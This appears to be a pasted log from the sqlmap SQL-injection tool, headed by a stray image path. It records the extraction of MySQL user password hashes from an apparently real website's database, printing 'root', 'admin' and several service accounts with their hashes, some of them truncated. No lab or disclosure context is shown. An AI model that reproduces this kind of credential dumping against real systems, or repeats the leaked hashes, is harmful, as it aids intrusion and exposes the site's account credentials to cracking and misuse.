 back-end DBMS: MySQL >= 5.0.0
[23:15:59] [INFO] fetching database users password hashes
[23:16:00] [INFO] heuristics detected web page charset 'ascii'
[23:16:00] [INFO] the SQL query used returns 37 entries
[23:16:01] [INFO] retrieved: "root","*5939E1AF58E4C21E255BCD41BA54A035BD187BE37
[23:16:01] [INFO] retrieved: "admin","*1A035E4ED56C02B683FF46298AD03537B8BF3D10
[23:16:03] [INFO] retrieved: "android07073","*5531A46FCE0A2C6B1FAFD58A27441D4.
[23:16:04] [INFO] retrieved: "zt07073js","*7F8C2619D98E2DF36669645A397A8D4A7B.
[23:16:06] [INFO] retrieved: "www07073","*C412254B2C27BDD5BCB7BA90A235A62DD68.
[23:16:07] [INFO] retrieved: "bbs073","*38CCD5DFEA46122F553B8C956EBBE2DC8141F.
[23:16:08] [INFO] retrieved: "tu07073","*A7F0536E7AF68F99EBA548FA937BC861AB42.
[23:16:08] [INFO] retrieved: "iphonewy","*CE38AB4673264F98CBCBAD543558B45FFD1.